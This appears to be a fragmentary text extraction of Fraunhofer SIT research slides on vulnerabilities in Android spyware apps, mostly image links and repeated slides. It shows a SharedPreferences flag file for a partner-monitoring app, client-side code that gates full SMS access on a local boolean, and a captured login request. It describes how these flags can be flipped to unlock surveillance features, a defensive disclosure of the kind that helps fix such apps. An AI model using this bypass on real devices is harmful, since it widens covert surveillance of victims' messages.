

/data/data/com.bettertomorrowapps.spyyourlovefree/ shared\_prefs/loveMonitoring.xml

```
<boolean name="l_location_full" value="false" />
<boolean name="l_fb_full" value="false" />
<boolean name="l_loc" value="false" />
<boolean name="l_sms" value="false" />
<boolean name="l_ads" value="false" />
<boolean name="l_sms_full" value="false" />
<boolean name="l_call" value="false" />
<boolean name="l_fb" value="false" />
```




/data/data/com.bettertomorrowapps.spyyourlovefree/ shared\_prefs/loveMonitoring.xml

```
<boolean name="l_location_full" value="false" />
<boolean name="l_fb_full" value="false" />
<boolean name="l_loc" value="false" />
<boolean name="l_sms" value="false" />
<boolean name="l_ads" value="false" />
<boolean name="l_sms_full" value="false" />
<boolean name="l_call" value="false" />
<boolean name="l_fb" value="false" />
```




Fraunhofer **SIT** 





Observer

1. Give me all text messages







Fraunhofer **SIT** 





Observer

1. Give me all text messages

2. Ok: msg1, msg2, msg3, …





}



Fraunhofer **SIT** 

3. Client "Authorization" Check

```
if(getBoolean("l sms full") == false) {
  String[] msgs = getAlIMsgs();
  …
   singleMsg = msgs[i].substring(0, 50);
}
else {
  //return complete text messages
```




Observer

1. Give me all text messages

2. Ok: msg1, msg2, msg3, …







Fraunhofer **SIT** 

3. Client "Authorization" Check

```
if(getBoolean("l sms full") == false) {
  String[] msgs = getAllMsgs();
```
singleMsg = msgs[i].**substring(0, 50);**

} else {

}

…

//return complete text messages





Observer



1. Give me all text messages

2. Ok: msg1, msg2, msg3, …



team [SIK]



#### **Do not use SharedPreferences for payment or license checks!!**





#### **Agenda**

- Motivation
- Background Information
- Client-Side Authorization
- § **Client-Side and Communication Vulnerabilities**
- Server-Side Vulnerabilities
- § Sideloading-Malware
- Responsible Disclosure Process
- Summary

















**http**://s9.\*\*\*\*\*\*\*\*\*\*\*.com/login/?aaa...

GET /login/?aaa=Bi9srqo&nch=DzttDRMbYQcAPmUfAGQZHDxOJRMbclZeKQ%3D%3D%0A& tnd=CFF1CxQoaQcoLWoRaQ%3D%3D%0A HTTP/1.1







GET /login/?

aaa=Bi9srqo& 1.

nch=DzttDRMbYQcAPmUfAGQZHDxOJRMbclZeKQ%3D%3D%0A& tnd=CFF1CxQoaQcoLWoRaQ%3D%3D%0A

HTTP/1.1





